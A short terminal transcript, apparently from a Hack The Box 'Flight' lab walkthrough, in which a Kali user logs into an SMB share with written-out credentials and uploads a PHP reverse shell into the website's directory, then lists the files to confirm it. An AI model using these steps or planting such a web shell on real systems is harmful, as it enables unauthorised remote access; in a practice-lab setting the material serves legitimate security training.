 ┌──(kali㉿kali)-[~/Desktop]
└─$ smbclient //flight.htb/Web -U c.bum%'Tikkycoll_431012284'
Try "help" to get a list of possible commands.
smb: \> cd flight.htb
smb: \flight.htb\> put windows-php-reverse-shell.php
putting file windows-php-reverse-shell.php as \flight.htb\windows-php-reverse-shell.php (23.4 kb/s) (average 23.4 kb/s)
smb: \flight.htb\> dir
  .                                   D        0  Tue Apr  4 20:08:00 2023
  ..                                  D        0  Tue Apr  4 20:08:00 2023
  css                                 D        0  Tue Apr  4 20:07:01 2023
  images                              D        0  Tue Apr  4 20:07:01 2023
  index.html                          A     7069  Thu Feb 24 00:58:10 2022
  js                                  D        0  Tue Apr  4 20:07:01 2023
  windows-php-reverse-shell.php       A     9302  Tue Apr  4 20:08:00 2023
5056511 blocks of size 4096. 1244903 blocks available
smb: \flight.htb\>